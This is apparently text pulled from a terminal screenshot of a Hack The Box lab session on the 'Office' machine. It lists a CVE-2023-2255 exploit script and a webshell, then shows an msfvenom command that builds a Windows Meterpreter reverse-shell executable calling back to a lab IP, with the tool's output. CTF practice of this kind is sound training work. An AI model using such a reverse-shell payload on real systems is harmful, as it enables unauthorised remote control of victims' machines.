 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 06:35 PM
❯ ls
samples CVE-2023-2255.py README.md webshell.php
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.207 LPORT=9876 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
~/Desktop/htb/Medium/Office/CVE-2023-2255 ✔ 4s
五
条
悟